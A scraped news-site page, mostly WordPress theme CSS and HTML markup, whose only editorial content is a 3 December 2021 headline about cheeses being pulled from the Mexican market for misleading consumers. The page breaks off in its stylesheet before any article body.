.tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_123 .tdw-wml-wrap{display:inline-block}body .tdi_123 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_123 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_123 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_123 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_123 .tdw-wml-icon-svg svg{width:0px}body .tdi_123 .tdw-wml-avatar{display:none}body .tdi_123 .tdw-wml-icon-wrap,body .tdi_123 .tdw-wml-avatar{margin-right:0px}body .tdi_123 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_123 .td_block_inner{text-align:left}body .tdi_123{display:inline-block}body .tdi_123 .tdw-wml-avatar:after,body .tdi_123 .tdw-wml-icon-wrap:after,body .tdi_123 .tdw-wml-link:after{bottom:-0px}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_123 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-list li a{color:#000000}body .tdi_123 .tdw-wml-menu-list li a:hover,body .tdi_123 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_123 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_123 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .tdw-wml-menu{width:185px;text-align:left}body .tdi_123 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .tdw-wml-menu{width:165px;text-align:left}body .tdi_123 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-login-link{font-size:13px!important}body .tdi_123 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_123 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_124 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124"     >
<style>.tdi_124{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{margin-left:25px!important}}</style>
<style>.tdi_124 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2966" data-autoload-tpl-id="8082" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-8082"
                    class="post-8082 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_125" class="tdc-zone"><div class="tdc_zone tdi_126  wpb_row td-pb-row"  >
<style scoped>.tdi_126{min-height:0}</style><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:none}@media (max-width:767px){.tdi_128,.tdi_128 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_128{padding-top:60px!important;z-index:1!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{padding-top:50px!important}}@media (max-width:767px){.tdi_128{padding-top:50px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_131 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_131{display:inline-block}.tdi_131 .tdb-author-name-wrap{align-items:baseline}.tdi_131 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_131 .tdb-author-name{color:var(--center-demo-1);font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important;text-transform:capitalize!important}.tdi_131 .tdb-author-name:hover{color:var(--center-demo-2)}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdb-author-by{margin-right:8px}.tdi_131 .tdb-author-name{font-size:15px!important}}@media (max-width:767px){.tdi_131 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://latigoyucatan.com/author/adminlatigo/" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_132 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-3px!important;margin-bottom:0px!important;margin-left:20px!important;padding-left:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_132{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-top:0px!important;margin-left:15px!important;padding-left:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_132{margin-top:0px!important;margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_132 svg{width:14px}.tdi_132 .tdb-date-icon{margin-right:5px}.tdi_132{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important}.tdi_132 svg,.tdi_132 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_132{font-size:15px!important}}@media (max-width:767px){.tdi_132{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-03T12:34:27-06:00">3 de diciembre de 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_133 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_133{margin-top:20px!important;margin-bottom:40px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_133 .tdb-title-line:after{height:2px;bottom:40%}.tdi_133 .tdb-title-line{height:50px}.td-theme-wrap .tdi_133{text-align:left}.tdi_133 .tdb-first-letter{left:-0.36em;right:auto}.tdi_133 .tdb-title-text{font-family:Bigshot One!important;font-size:60px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_133 .tdb-title-text{font-size:42px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Estos son los quesos que saldrán del mercado por engañar al consumidor</h1><div></div><div class="tdb-title-line"></div></div></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_137{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}.tdi_137{margin-bottom:30px!important}.tdi_137 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:25px!important}}</style><div class="vc_column_inner tdi_139  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_140 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_140 .tdb-entry-category{padding:8px 14px;margin:0px;color:var(--center-demo-1)!important;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_140 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_140 .tdb-cat-bg:before{background-color:#ffffff}.tdi_140 .tdb-entry-category:hover{color:var(--center-demo-2)!important}.tdi_140 .tdb-cat-bg,.tdi_140 .tdb-cat-bg:before{border-radius:0 50px 50px 0px}.tdi_140 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_140 .tdb-cat-sep-svg svg,.tdi_140 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_140 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_140{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-cat-sep{font-size:11px}.tdi_140 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_140 .tdb-entry-category{margin:0 3px 3px;font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://latigoyucatan.com/category/pais/" ><span class="tdb-cat-bg"></span>Nacional</a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_141 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_141 .tdb-featured-image-bg{background:url('https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:500px}.tdi_141 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_141 .tdb-featured-image-bg{background-attachment:scroll}.tdi_141 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdb-featured-image-bg{padding-bottom:420px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdb-featured-image-bg{padding-bottom:320px}}@media (max-width:767px){.tdi_141 .tdb-featured-image-bg{padding-bottom:360px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_142" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_143  wpb_row td-pb-row" >
<style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}.tdi_143:before,.tdi_143:after{display:table}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_147  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_147{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_147,.tdi_147 .tdc-inner-columns{display:block}.tdi_147 .tdc-inner-columns{width:100%}.tdi_147{margin-top:-240px!important;margin-bottom:-165px!important;padding-top:240px!important;padding-bottom:240px!important;position:relative}.tdi_147 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-top:-155px!important;margin-bottom:-135px!important;padding-top:155px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_147{margin-top:-180px!important;margin-bottom:0px!important;padding-top:180px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-top:-210px!important;padding-top:210px!important;padding-bottom:220px!important}}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_149  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149 .vc_column-inner>.wpb_wrapper,.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_151 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_151{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_151{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151{display:none!important}}@media (max-width:767px){.tdi_151{display:none!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_152" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_153  wpb_row td-pb-row" >
<style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}@media (min-width:768px){.tdi_153{margin-left:-20px;margin-right:-20px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_153{margin-left:-15px;margin-right:-15px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_153{margin-left:-10px;margin-right:-10px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_153{margin-left:-0px;margin-right:-0px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_153{margin-bottom:60px!important}.tdi_153 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_153{margin-bottom:50px!important;padding-top:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:50px!important}}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_155{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_156  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:30px!important}@media (max-width:767px){.tdi_156{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_156 .td-post-sharing-visible{align-items:flex-start}.tdi_156 .td-social-handler .td-social-but-text{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_156 .td-social-network{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_156 .td-social-expand-tabs-icon,.tdi_156 .td-icon-share{color:#ffffff}.tdi_156 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_156 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-social-share-text,.tdi_156 .td-social-handler{background-color:#000000}.tdi_156 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_156 .td-social-handler{border-color:rgba(255,255,255,0)}.tdi_156 .td-social-share-text:before{border-color:transparent transparent transparent rgba(255,255,255,0)}.tdi_156 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_156 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-ps-bg .td-social-network div,.tdi_156 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_156 .td-ps-dark-bg .td-social-network div{background-color:var(--center-demo-1)}.tdi_156 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--center-demo-1)}.tdi_156 .td-ps-border-colored .td-social-but-text{border-color:var(--center-demo-1)}.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,255,255,0.11)}@media (min-width:768px) and (max-width:1018px){.tdi_156 .td-social-handler .td-social-but-text{font-size:10px!important}.tdi_156 .td-social-network{font-size:12px!important}}@media (max-width:767px){.tdi_156 .td-social-network{font-size:11px!important}}</style><div id="tdi_156" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 